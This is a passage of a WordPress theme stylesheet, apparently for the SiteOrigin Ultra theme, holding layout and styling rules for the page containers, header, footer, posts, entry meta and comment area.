13.1.5 - Regular Containers
--------------------------------------------------------------*/
#primary {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
}

.sidebar #primary {
  border-color: #eaeaeb;
  border-style: solid;
  border-width: 0 1px 0 0;
  float: left;
  padding-right: 3.5%;
  width: 75%;
}
@media (max-width: 768px) {
  .resp.sidebar #primary {
    border: none;
    padding-right: 0;
    padding-left: 0;
    width: 100%;
  }
}

#secondary {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: right;
  padding-left: 3.5%;
  width: 25%;
}
@media (max-width: 768px) {
  .resp #secondary {
    margin-top: 3.57143em;
    border-top-width: 0.07143em;
    border-top-style: solid;
    padding-top: 3.5em;
    border-color: #eaeaeb;
    padding-left: 0;
    width: 100%;
  }
}

/*--------------------------------------------------------------
13.1.6 - Full Width Page Templates
--------------------------------------------------------------*/
.page-template-home-panels #primary,
.home.siteorigin-panels-home #primary,
.page-template-full-width #primary,
.page-template-full-width-no-title #primary {
  border: none;
  float: none;
  padding: 0;
  width: 100%;
}

/*--------------------------------------------------------------
13.1.7 - Templates With Full Width Page Titles
--------------------------------------------------------------*/
.single .site-content,
.page .site-content,
.blog .site-content,
.archive .site-content,
.search-results .site-content,
.error404 .site-content,
.search-no-results .site-content {
  padding-top: 0;
}

/*--------------------------------------------------------------
13.1.8 - Templates Without Full Width Page Titles
--------------------------------------------------------------*/
.home.siteorigin-panels-home .site-content,
.page-template-home-panels .site-content,
.page-template-full-width-no-title .site-content > .container,
.page-template-default-no-title .site-content > .container,
.blog .site-content .container.no-blog-title {
  padding-top: 3.57143em;
}

/*--------------------------------------------------------------
14.2 - Top Bar
--------------------------------------------------------------*/
#top-bar {
  content: "";
  display: table;
  background: #313539;
  position: relative;
  width: 100%;
}
#top-bar .top-bar-text {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  width: 50%;
}
@media (max-width: 768px) {
  .resp #top-bar .top-bar-text {
    float: none;
    text-align: center;
    width: 100%;
  }
}
#top-bar .top-bar-text span {
  font-size: 0.85714em;
  line-height: 2.08333em;
  white-space: nowrap;
  color: #acaeaf;
  display: inline-block;
  line-height: 38px;
  margin-right: 1.78571em;
}
#top-bar .top-bar-text span a {
  color: #acaeaf;
  display: inline-block;
  text-decoration: none;
}
#top-bar .top-bar-text span a:hover {
  color: #fff;
}
#top-bar .top-bar-text span:before,
#top-bar .top-bar-text span a:before {
  display: block;
  float: left;
  font-family: "FontAwesome";
  margin-right: 0.5em;
}
#top-bar .top-bar-text span.phone a:before {
  content: "\f095";
}
#top-bar .top-bar-text span.email a:before {
  content: "\f0e0";
}

.top-bar-arrow {
  background: #313539;
  color: #acaeaf;
  cursor: pointer;
  display: block;
  height: 2rem;
  overflow: auto;
  text-align: center;
  width: 100%;
  z-index: 1000;
}
.top-bar-arrow:not(.show):before {
  content: "\f106";
  display: block;
  font-family: "FontAwesome";
  font-size: 17px;
  height: auto;
  left: 50%;
  margin-left: -6px;
  position: absolute;
  width: 12px;
}
.top-bar-arrow.show:before {
  content: "\f107";
  display: block;
  font-family: "FontAwesome";
  font-size: 17px;
  height: auto;
  left: 50%;
  margin-left: -6px;
  position: absolute;
  width: 12px;
}

/*--------------------------------------------------------------
14.3 - Header
--------------------------------------------------------------*/
.site-header {
  content: "";
  display: table;
  background: #fff;
  height: 112px;
  position: relative;
  width: 100%;
  z-index: 300;
}
.site-header:before {
  content: "";
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
}
.site-header:after {
  bottom: -6px;
  box-shadow: rgba(0, 0, 0, 0.25) 0 6px 6px -6px inset;
  content: "";
  height: 6px;
  position: absolute;
  width: 100%;
}
.site-header .site-branding-container {
  display: box;
  /* Old syntax */
  box-align: center;
  /* Old syntax */
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  float: left;
  height: 112px;
  max-width: 35%;
  overflow: hidden;
  padding-right: 1.78571em;
}
.site-header .site-branding {
  display: box;
  /* Old syntax */
  box-flex: 1;
  /* Old syntax */
  margin: auto;
  zoom: 1;
}
.site-header .site-branding h1.site-title {
  font-size: 2.57143em;
  line-height: 1.38889em;
  display: block;
  font-family: "Muli", sans-serif;
  font-weight: 300;
  letter-spacing: -1px;
  line-height: normal;
  margin: 0;
  zoom: 1;
}
@media (max-width: 1224px) {
  .resp .site-header .site-branding h1.site-title {
    font-size: 2.28571em;
    line-height: 1.5625em;
    line-height: normal;
  }
}
@media (max-width: 1024px) {
  .resp .site-header .site-branding h1.site-title {
    font-size: 2em;
    line-height: 1.78571em;
    line-height: normal;
  }
}
@media (max-width: 768px) {
  .resp .site-header .site-branding h1.site-title {
    font-size: 1.78571em;
    line-height: 2em;
    line-height: normal;
  }
}
.site-header .site-branding h1.site-title a {
  color: #333;
  text-decoration: none;
}
.site-header .site-branding h1.site-title a:hover {
  border-bottom: none;
}
.site-header .site-branding h2.site-description {
  font-size: 1em;
  line-height: 1.78571em;
  font-weight: normal;
  line-height: normal;
  margin: 0;
}
@media (max-width: 768px) {
  .resp .site-header .site-branding h2.site-description {
    font-size: 0.92857em;
    line-height: 1.92308em;
    line-height: normal;
  }
}
.site-header .site-branding img {
  display: block;
  max-height: 92px;
  -webkit-transform: translate3d(0, 0, 0);
  /* Force hardware acceleration */
  width: auto;
}
.site-header.site-header-sentinel {
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
  opacity: 0;
  position: fixed;
  top: -9999px;
  width: 100%;
  z-index: 5000;
}
.boxed .site-header.site-header-sentinel {
  max-width: 85.7143rem;
}
.full-footer .site-header.site-header-sentinel {
  left: 50%;
  margin-left: -42.85715rem;
}

/* If the tagline is present, apply a smaller max-height to the logo image */
.tagline .site-header .site-branding img {
  max-height: 72px;
}

/* If responsive menu is de-activated, center align the title below $medium and maintain the header width at $large */
@media (max-width: 1024px) {
  .resp header:not(.responsive-menu) .site-branding-container {
    max-width: 40%;
  }
}
@media (max-width: 768px) {
  .resp header:not(.responsive-menu) .site-branding-container {
    float: none;
    max-width: 100%;
    text-align: center;
  }
}

@media (min-width: 1024px) {
  /* If the header is set to overlap the slider apply an opacity of 0.9 */
  .overlap .site-header:not(.fixed) {
    background: rgba(255, 255, 255, 0.9);
  }

  .site-header.site-header-sentinel.fixed {
    background: white;
    opacity: 1;
    top: 0;
  }

  .admin-bar .site-header.site-header-sentinel.fixed {
    top: 32px;
  }

  .site-header.scale.fixed,
  .site-header.scale.fixed .site-branding-container {
    height: 75px;
  }

  .site-header.scale.fixed .site-branding-container .site-branding img {
    max-width: 75%;
  }

  /* If the tagline is present, apply a smaller max-height to the sticky logo image */
  .tagline .site-header.scale.fixed .site-branding-container .site-branding img {
    max-width: 55%;
  }

  .site-header.scale.fixed .site-branding h1.site-title {
    font-size: 2em;
    line-height: 1.78571em;
    line-height: normal;
  }

  .site-header.scale.fixed .site-branding h2.site-description {
    font-size: 0.92857em;
    line-height: 1.92308em;
    line-height: normal;
  }
}
/*--------------------------------------------------------------
14.4 - Footer
--------------------------------------------------------------*/
.site-footer .footer-main {
  background: #272a2d;
}
.site-footer .footer-main h3 {
  color: #fff;
}
.site-footer .footer-main .widget h3.widget-title ~ * {
  color: #acaeaf;
}
.site-footer .footer-main a {
  color: #acaeaf;
}
.site-footer .footer-main a:hover {
  color: #fff;
}
.site-footer .footer-main input[type="text"],
.site-footer .footer-main input[type="email"],
.site-footer .footer-main input[type="url"],
.site-footer .footer-main input[type="tel"],
.site-footer .footer-main input[type="number"],
.site-footer .footer-main input[type="date"],
.site-footer .footer-main input[type="password"],
.site-footer .footer-main input[type="search"],
.site-footer .footer-main select[multiple],
.site-footer .footer-main textarea {
  background: #5a5d60;
  border-color: #45494c;
}
.site-footer .footer-main input[type="text"]:focus,
.site-footer .footer-main input[type="email"]:focus,
.site-footer .footer-main input[type="url"]:focus,
.site-footer .footer-main input[type="password"]:focus,
.site-footer .footer-main input[type="search"]:focus,
.site-footer .footer-main textarea:focus {
  background: #6e7174;
  border: 1px solid #5a5d60;
  color: #d5d6d7;
}
.site-footer .footer-main button,
.site-footer .footer-main input[type="button"],
.site-footer .footer-main input[type="reset"],
.site-footer .footer-main input[type="submit"] {
  background: #45494c;
  color: #acaeaf;
}
.site-footer .footer-main button:hover,
.site-footer .footer-main input[type="button"]:hover,
.site-footer .footer-main input[type="reset"]:hover,
.site-footer .footer-main input[type="submit"]:hover {
  background: #5a5d60;
}
.site-footer .footer-main .widget:last-of-type {
  float: right;
  margin-right: 0;
}
.site-footer .footer-main .widget-count-1 {
  width: 100%;
  float: left;
  margin-left: 0;
  margin-right: 0;
}
.site-footer .footer-main .widget-count-2 {
  width: 48.57143%;
  float: left;
  margin-right: 2.85714%;
}
.site-footer .footer-main .widget-count-3 {
  width: 31.42857%;
  float: left;
  margin-right: 2.85714%;
}
.site-footer .footer-main .widget-count-4 {
  width: 22.85714%;
  float: left;
  margin-right: 2.85714%;
}
.site-footer .footer-main .widget-count-5 {
  width: 17.71429%;
  float: left;
  margin-right: 2.85714%;
}
.site-footer .footer-main .widget-count-6 {
  width: 14.28571%;
  float: left;
  margin-right: 2.85714%;
}
.site-footer .footer-main .widget-count-7 {
  width: 11.83686%;
  float: left;
  margin-right: 2.85714%;
}
.site-footer .footer-main .widget-count-8 {
  width: 10%;
  float: left;
  margin-right: 2.85714%;
}
.site-footer .footer-main .widget-count-9 {
  width: 8.57114%;
  float: left;
  margin-right: 2.85714%;
}
.site-footer .footer-main .widget-count-10 {
  width: 7.42857%;
  float: left;
  margin-right: 2.85714%;
}
@media (max-width: 768px) {
  .resp .site-footer .footer-main .widget-count-1, .resp .site-footer .footer-main .widget-count-2, .resp .site-footer .footer-main .widget-count-3, .resp .site-footer .footer-main .widget-count-4, .resp .site-footer .footer-main .widget-count-5, .resp .site-footer .footer-main .widget-count-6, .resp .site-footer .footer-main .widget-count-7, .resp .site-footer .footer-main .widget-count-8, .resp .site-footer .footer-main .widget-count-9, .resp .site-footer .footer-main .widget-count-10 {
    width: 100%;
  }
}

/*--------------------------------------------------------------
14.5 - Bottom Bar
--------------------------------------------------------------*/
.site-footer .bottom-bar {
  background: #313539;
  color: #acaeaf;
}
@media (max-width: 768px) {
  .resp .site-footer .bottom-bar {
    padding-bottom: 0;
  }
}
.site-footer .bottom-bar a {
  color: #acaeaf;
  text-decoration: none;
}
.site-footer .bottom-bar a:hover {
  color: #fff;
}
.site-footer .bottom-bar .site-info {
  font-size: 0.85714em;
  line-height: 2.08333em;
  display: inline-block;
  height: 50px;
  line-height: 50px;
  text-align: left;
  vertical-align: middle;
  width: 30%;
}
@media (max-width: 768px) {
  .resp .site-footer .bottom-bar .site-info {
    display: block;
    height: auto;
    line-height: normal;
    padding: 1.33929em 0;
    text-align: center;
    width: 100%;
  }
}
.site-footer .bottom-bar .site-info a[rel~="designer"] {
  font-weight: 700;
}
.site-footer .bottom-bar .container div:only-of-type {
  text-align: center;
  width: 100%;
}

/*--------------------------------------------------------------
14.6 - Posts and Pages
--------------------------------------------------------------*/
/*--------------------------------------------------------------
13.6.1 - General Styles
--------------------------------------------------------------*/
article {
  border-bottom-width: 0.07143em;
  border-bottom-style: solid;
  padding-bottom: 2.60714em;
  margin-bottom: 2.67857em;
  border-color: #eaeaeb;
}
article:last-of-type {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}

/*--------------------------------------------------------------
13.6.2 - Post and Page Featured Image
--------------------------------------------------------------*/
.entry-thumbnail {
  border: none;
  display: block;
  height: auto;
  margin-bottom: 1.78571em;
}
.entry-thumbnail a {
  display: block;
}
.entry-thumbnail img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.sticky {
  /* Style the sticky class */
}

/*--------------------------------------------------------------
13.6.3 - General Post and Page Header
--------------------------------------------------------------*/
.entry-header h1.entry-title,
.entry-header h1.page-title,
.page-header h1.entry-title,
.page-header h1.page-title {
  font-size: 1.78571em;
  line-height: 2em;
  margin: 0;
}
@media (max-width: 480px) {
  .resp .entry-header h1.entry-title, .resp
  .entry-header h1.page-title, .resp
  .page-header h1.entry-title, .resp
  .page-header h1.page-title {
    font-size: 1.57143em;
    line-height: 2.27273em;
    line-height: normal;
  }
}
.entry-header h1.entry-title a,
.entry-header h1.page-title a,
.page-header h1.entry-title a,
.page-header h1.page-title a {
  border: none;
  color: #313539;
}
.entry-header h1.entry-title a:hover,
.entry-header h1.page-title a:hover,
.page-header h1.entry-title a:hover,
.page-header h1.page-title a:hover {
  border: none;
  color: #0896fe;
}
.entry-header .breadcrumbs,
.page-header .breadcrumbs {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #acaeaf;
  display: inline-block;
  text-align: right;
  vertical-align: middle;
  width: 30%;
}
@media (max-width: 768px) {
  .resp .entry-header .breadcrumbs, .resp
  .page-header .breadcrumbs {
    text-align: center;
    width: 100%;
  }
}
.entry-header .breadcrumbs > *,
.page-header .breadcrumbs > * {
  font-size: 0.92857em;
  line-height: 1.92308em;
  line-height: normal;
}
.entry-header .breadcrumbs.breadcrumb-trail,
.page-header .breadcrumbs.breadcrumb-trail {
  margin-left: -4px;
}
.entry-header .breadcrumbs a,
.page-header .breadcrumbs a {
  color: #acaeaf;
}
.entry-header .breadcrumbs a:hover,
.page-header .breadcrumbs a:hover {
  color: #0896fe;
}

.single .entry-header,
.page .site-content > .entry-header,
.blog .page-header,
.archive .page-header,
.search-results .page-header,
.search-no-results .page-header,
.error404 .page-header {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  background: #f6f6f7;
  padding: 1.33929em 0;
}

.page .site-content > .entry-header,
.blog .page-header,
.archive .page-header,
.search-results .page-header,
.search-no-results .page-header,
.error404 .page-header {
  margin-bottom: 2.67857em;
}

.single .entry-header {
  margin-bottom: 0.89286em;
}

.single .entry-header h1.entry-title,
.page .site-content > .entry-header h1.entry-title,
.blog .page-header h1.page-title,
.search-results .page-header h1.page-title,
.search-no-results .page-header h1.page-title,
.error404 .page-header h1.page-title {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  vertical-align: middle;
  width: 70%;
}

@media (max-width: 768px) {
  .resp.single .entry-header h1.entry-title, .resp.page .site-content > .entry-header h1.entry-title, .resp.blog .page-header h1.page-title, .resp.search-results .page-header h1.page-title, .resp.search-no-results .page-header h1.page-title, .resp.error404 .page-header h1.page-title {
    text-align: center;
    width: 100%;
  }
}
/*--------------------------------------------------------------
13.6.4 - Single Post Header
--------------------------------------------------------------*/
.single .entry-meta {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.single .entry-meta .container > div {
  content: "";
  display: table;
  border-bottom: 1px solid #eaeaeb;
  margin-bottom: 3.57143em;
  padding-bottom: 0.44643em;
  width: 100%;
}
.single .entry-meta .entry-meta-inner {
  float: left;
}
.single .entry-meta div > span {
  font-size: 0.92857em;
  line-height: 1.92308em;
}
.single .entry-meta .post-navigation {
  display: inline-block;
  float: right;
}
.single .entry-meta .post-navigation .nav-previous,
.single .entry-meta .post-navigation .nav-next {
  display: inline-block;
  float: none;
}
@media (max-width: 768px) {
  .resp.single .entry-meta .post-navigation .nav-previous,
  .resp.single .entry-meta .post-navigation .nav-next {
    margin-bottom: 0em;
    width: auto;
  }
}
.single .entry-meta .post-navigation .nav-previous a:before,
.single .entry-meta .post-navigation .nav-next a:after {
  display: block;
  font-family: "FontAwesome";
  font-size: 1.1429em;
  line-height: normal;
  padding-top: 3px;
}

/*--------------------------------------------------------------
13.6.5 - Archive Header
--------------------------------------------------------------*/
.archive .container .title-wrapper {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  vertical-align: middle;
  width: 70%;
}
.archive .container .title-wrapper .taxonomy-description p {
  color: #acaeaf;
  margin: 0;
}

/*--------------------------------------------------------------
13.6.6 - Post Entry Meta
--------------------------------------------------------------*/
.site-content .entry-meta {
  color: #acaeaf;
  margin-bottom: 1.78571em;
}
.site-content .entry-meta a {
  border: none;
  color: #acaeaf;
  display: inline-block;
  font-weight: 400;
}
.site-content .entry-meta a:hover {
  border: none;
  color: #0896fe;
}
.site-content .entry-meta div > span {
  font-size: 0.92857em;
  line-height: 1.92308em;
}
.site-content .entry-meta span {
  display: inline-block;
  margin-right: 1.0769em;
}
.site-content .entry-meta span span {
  margin-right: 0;
}
.site-content .entry-meta span:before, .site-content .entry-meta a:before {
  font-size: 0.92857em;
  line-height: 1.92308em;
  font-family: "FontAwesome";
  padding-right: 0.4554em;
}
.site-content .entry-meta .featured-post:before {
  content: "\f0c6";
}
.site-content .entry-meta .entry-date:before {
  content: "\f133";
}
.site-content .entry-meta .updated {
  display: none;
}
.site-content .entry-meta .author:before {
  content: "\f040";
}
.site-content .entry-meta .comments-link:before {
  content: "\f0e6";
}

/*--------------------------------------------------------------
13.6.7 - Content Area Link Formatting
--------------------------------------------------------------*/
.entry-content p a,
.entry-content li a,
.entry-content dl a,
.entry-content pre a,
.entry-content code a,
.entry-content blockquote a {
  border-bottom: 1px dotted #0896fe;
  color: #0896fe;
}
.entry-content p a:hover,
.entry-content li a:hover,
.entry-content dl a:hover,
.entry-content pre a:hover,
.entry-content code a:hover,
.entry-content blockquote a:hover {
  border-bottom: 1px solid #0896fe;
}
.entry-content a[href$=".jpg"],
.entry-content a[href$=".jpeg"],
.entry-content a[href$=".jpe"],
.entry-content a[href$=".png"],
.entry-content a[href$=".gif"] {
  border: none;
}
.entry-content .more-wrapper {
  display: block;
}
.entry-content .more-wrapper .more-link {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  background: #eaeaea;
  border: none;
  color: #5a5d60;
  display: block;
  float: left;
  font-weight: 400;
  line-height: normal;
  outline-style: none;
  padding: 0.7142em 1.2143em;
}
.entry-content .more-wrapper .more-link:hover {
  background: #0896fe;
  border-bottom: none;
  color: #fff;
}
.entry-content .page-links {
  clear: both;
  margin: 0 0 1.78571em;
}
.entry-content .page-links a,
.entry-content .page-links a:hover {
  border-bottom: none;
}
.entry-content .page-links a:focus {
  outline: none;
}
.entry-content .page-links .page-links-title {
  background: none;
  color: #5a5d60;
  font-weight: 600;
  padding-right: 0;
  padding-left: 0;
  text-transform: none;
}
.entry-content .page-links span {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  background: #0896fe;
  color: #fff;
  display: inline-block;
  font-weight: 400;
  line-height: normal;
  margin-right: 0.1285em;
  padding: 0.7142em 1.1428em;
  text-transform: uppercase;
}
.entry-content .page-links a span {
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  background: #eaeaea;
  color: #5a5d60;
  outline: none;
}
.entry-content .page-links a span:hover {
  background: #0896fe;
  color: #fff;
}

.content-none .site-main a {
  color: #0896fe;
  border-bottom: 1px dotted #0896fe;
}
.content-none .site-main a:hover {
  border-bottom: 1px solid #0896fe;
}

/*--------------------------------------------------------------
13.6.8 - Search and Post Password Form Specific
--------------------------------------------------------------*/
.search-form,
.post-password-form {
  margin-bottom: 0.8438em;
}
.search-form label,
.post-password-form label {
  display: inline-block;
  margin-right: 0.3125em;
}

@media (max-width: 480px) {
  .resp .post-password-form label input {
    display: block;
    margin-top: 0.8438em;
  }
}
/*--------------------------------------------------------------
13.6.9 - Post Formats
--------------------------------------------------------------*/
.format-chat .entry-content {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #f6f6f7;
  color: #313539;
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  padding: 1.78571em;
}

/*--------------------------------------------------------------
13.6.10 - Post Entry Footer
--------------------------------------------------------------*/
@media (max-width: 768px) {
  .resp .entry-footer {
    text-align: center;
  }
}
.entry-footer ul.share-buttons {
  height: 20px;
  list-style: none;
  margin: 2.67857em 0 0;
}
.entry-footer ul.share-buttons li {
  display: inline-block;
  vertical-align: top;
}
.entry-footer ul.share-buttons li .fb_iframe_widget span[style] {
  vertical-align: top !important;
}
.entry-footer ul.share-buttons li .fb_iframe_widget iframe {
  position: inherit !important;
}
.entry-footer a {
  border: none;
  color: #acaeaf;
  font-weight: 400;
}
.entry-footer a:hover {
  border: none;
  color: #0896fe;
}
.entry-footer > span {
  font-size: 0.92857em;
  line-height: 1.92308em;
  margin: 2.67857em 1.0769em 0 0;
}
.entry-footer span {
  color: #acaeaf;
  display: inline-block;
}
.entry-footer span:before,
.entry-footer a:before {
  font-family: "FontAwesome";
  padding-right: 0.4554em;
}
.entry-footer .cat-links:before {
  content: "\f03a";
}
.entry-footer .tags-links:before {
  content: "\f02c";
}
.entry-footer .edit-link:before {
  content: "\f0f6";
}

/*--------------------------------------------------------------
13.6.11 - Search Results
--------------------------------------------------------------*/
.search-results .entry-footer > span {
  margin-top: 0;
}

/*--------------------------------------------------------------
13.6.12 - Left Thumbnail Post Loop
--------------------------------------------------------------*/
.ultra-left-thumb-loop .featured-image .entry-thumbnail {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  padding-right: 2.67857em;
  width: 25%;
}
@media (max-width: 768px) {
  .resp .ultra-left-thumb-loop .featured-image .entry-thumbnail {
    float: none;
    padding-right: 0;
    width: 100%;
  }
}
.ultra-left-thumb-loop .featured-image .entry-header,
.ultra-left-thumb-loop .featured-image .entry-content {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  width: 75%;
}
@media (max-width: 768px) {
  .resp .ultra-left-thumb-loop .featured-image .entry-header, .resp
  .ultra-left-thumb-loop .featured-image .entry-content {
    float: none;
    width: 100%;
  }
}
.ultra-left-thumb-loop .featured-image .entry-header h1.entry-title {
  margin-top: -0.5em;
}
@media (max-width: 768px) {
  .resp .ultra-left-thumb-loop .featured-image .entry-header h1.entry-title {
    margin: 0;
  }
}

/*--------------------------------------------------------------
13.6.13 - Left Medium Post Loop
--------------------------------------------------------------*/
.ultra-left-medium-loop .featured-image .entry-thumbnail {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  padding-right: 2.67857em;
  width: 45%;
}
@media (max-width: 768px) {
  .resp .ultra-left-medium-loop .featured-image .entry-thumbnail {
    float: none;
    padding-right: 0;
    width: 100%;
  }
}
.ultra-left-medium-loop .featured-image .entry-header,
.ultra-left-medium-loop .featured-image .entry-content {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  width: 55%;
}
@media (max-width: 768px) {
  .resp .ultra-left-medium-loop .featured-image .entry-header, .resp
  .ultra-left-medium-loop .featured-image .entry-content {
    float: none;
    width: 100%;
  }
}
.ultra-left-medium-loop .featured-image .entry-header h1.entry-title {
  margin-top: -0.5em;
}
@media (max-width: 768px) {
  .resp .ultra-left-medium-loop .featured-image .entry-header h1.entry-title {
    margin: 0;
  }
}

/*--------------------------------------------------------------
14.7 - Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}

/*--------------------------------------------------------------
14.8 - Comments
--------------------------------------------------------------*/
.comments-area {
  margin-bottom: 1.78571em;
  outline: none;
}
.comments-area .comments-title {
  border-top-width: 0.07143em;
  border-top-style: solid;
  padding-top: 1.71429em;
  border-bottom-width: 0.07143em;
  border-bottom-style: solid;
  padding-bottom: 1.71429em;
  border-color: #eaeaeb;
}
.comments-area .comment-list {
  list-style: none;
  margin: 2.67857em 0;
}
.comments-area .comment-list .comment {
  margin-top: 2.67857em;
  margin-bottom: 2.67857em;
  margin-left: 4.5714em;
}
.comments-area .comment-list .comment .comment-body {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background: #f6f6f7;
  padding: 1.33929em;
}
.comments-area .comment-list .comment:first-of-type {
  margin-top: 0;
}
.comments-area .comment-list .comment:last-of-type {
  margin-bottom: 0;
}
.comments-area .comment-list .comment:only-of-type {
  margin-top: 2.67857em;
  margin-bottom: 2.67857em;
}
@media (max-width: 480px) {
  .resp .comments-area .comment-list .comment {
    margin-left: 0;
  }
  .resp .comments-area .comment-list > .comment {
    margin-left: 4.5714em;
  }
}
.comments-area .comment-list .pingback {
  font-size: 0.92857em;
  line-height: 1.92308em;
  font-weight: 600;
}
.comments-area .comment-list .pingback a {
  border-bottom: 1px dotted #0896fe;
  font-weight: 400;
}
.comments-area .comment-list .pingback a:hover {
  border-bottom: 1px solid #0896fe;
}
.comments-area .comment-list .pingback .edit-link {
  color: #acaeaf;
}
.comments-area .comment-list .pingback .edit-link:before {
  content: "\0007C";
  font-family: "FontAwesome";
  font-weight: normal;
  margin-left: 0.25em;
}
.comments-area .comment-list .pingback .edit-link a {
  border-bottom: none;
  color: #acaeaf;
  margin-left: 0.25em;
}
.comments-area .comment-list .pingback .edit-link a:hover {
  border-bottom: none;
  color: #0896fe;
}
.comments-area .comment-awaiting-moderation {
  font-weight: 600;
  margin-bottom: 0.89286em;
}
.comments-area .comment-awaiting-moderation:before {
  content: "\f071";
  font-family: "FontAwesome";
  font-size: 0.8125em;
  font-weight: normal;
  margin-right: 0.4465em;
}
.comments-area .comment-author {
  float: left;
  position: relative;
  width: 50%;
}
.comments-area .comment-author .avatar {
  border-radius: 6.8571em;
  height: 3.4286em;
  left: -5.8571em;
  position: absolute;
  top: -1.33929em;
  width: 3.4286em;
}
.comments-area .comment-author .fn a {
  color: #313539;
}
.comments-area .comment-author .fn a:hover {
  color: #0896fe;
}
.comments-area .comment-author .says {
  display: none;
}
.comments-area .bypostauthor .fn:before {
  content: "\f007";
  font-family: "FontAwesome";
  font-size: 0.8125em;
  margin-right: 0.3125em;
}
.comments-area .comment-metadata {
  font-size: 0.85714em;
  line-height: 2.08333em;
  float: right;
  text-align: right;
  width: 50%;
}
.comments-area .comment-metadata a {
  color: #acaeaf;
}
.comments-area .comment-metadata a:hover {
  color: #0896fe;
}
@media (max-width: 1024px) {
  .resp .comments-area .comment-metadata .edit-link {
    display: none;
  }
}
.comments-area .comment-metadata .edit-link:before {
  color: #acaeaf;
  content: "\0020\007c\0020";
}
.comments-area .comment-content {
  clear: both;
  padding-top: 0.89286em;
}
.comments-area .comment-content a {
  border-bottom: 1px dotted #0896fe;
  word-wrap: break-word;
}
.comments-area .comment-content a:hover {
  border-bottom: 1px solid #0896fe;
}
.comments-area .comment-content p {
  font-size: 0.92857em;
  line-height: 1.92308em;
}
.comments-area .comment-content p:last-of-type {
  margin-bottom: 0.8438em;
}
.comments-area .comment-content blockquote {
  background: #eaeaea;
}
.comments-area .comment-list .children {
  list-style: none;
  margin: 0;
}
.comments-area .comment-list .children .comment:first-of-type {
  margin-top: 2.67857em;
}
.comments-area .reply {
  margin-top: 0.89286em;
}
.comments-area .reply a.comment-reply-link, .comments-area .reply a.comment-reply-login {
  font-size: 0.85714em;
  line-height: 2.08333em;
  color: #acaeaf;
}
.comments-area .reply a.comment-reply-link:hover, .comments-area .reply a.comment-reply-login:hover {
  color: #0896fe;
}
.comments-area .comment-respond {
  border-top-width: 0.07143em;
  border-top-style: solid;
  padding-top: 1.71429em;
  margin-top: 1.78571em;
  border-color: #eaeaeb;
}
.comments-area .comment-respond .comment-reply-title {
  margin-bottom: 0.44643em;
}
.comments-area .comment-respond .comment-reply-title small {
  font-size: 100%;
}
.comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
  line-height: 0;
  font-size: 0.6087em;
  margin: 0 0 0 0.6522em;
}
.comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link:before {
  content: "\f00d";
  font-family: "FontAwesome";
  margin-right: 0.25em;
}
.comments-area .comment-respond p:first-of-type {
  font-size: 0.92857em;
  line-height: 1.92308em;
}
.comments-area .comment-respond p:first-of-type a:hover {
  color: #5a5d60;
}
.comments-area .comment-respond p.logged-in-as {
  margin-bottom: 0;
}
.comments-area .comment-respond .comment-form-author, .comments-area .comment-respond .comment-form-email, .comments-area .comment-respond .comment-form-url {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
  width: 32%;
}
@media (max-width: 480px) {
  .resp .comments-area .comment-respond .comment-form-author, .resp .comments-area .comment-respond .comment-form-email, .resp .comments-area .comment-respond .comment-form-url {
    width: 100%;
  }
}
.comments-area .comment-respond .comment-form-author input, .comments-area .comment-respond .comment-form-email input, .comments-area .comment-respond .comment-form-url input {
  width: 100%;
}
.comments-area .comment-respond .comment-form-email {
  margin: 0 2%;
}
@media (max-width: 480px) {
  .resp .comments-area .comment-respond .comment-form-email {
    margin: 2% 0;
  }
}
.comments-area .comment-respond p.comment-form-comment {
  clear: both;
  margin-bottom: 0;
  padding: 1.33929em 0 0.89286em;
}
.comments-area .comment-respond p.comment-form-comment label {
  display: none;
}
.comments-area .comment-respond p.comment-form-comment textarea {
  width: 100%;
}
.comments-area .comment-respond .form-allowed-tags {
  font-size: 0.78571em;
  line-height: 2.27273em;
  color: #acaeaf;
}
.comments-area .comment-respond .form-submit {
  margin-top: 0.89286em;
}
.comments-area .comment-respond p:last-of-type {
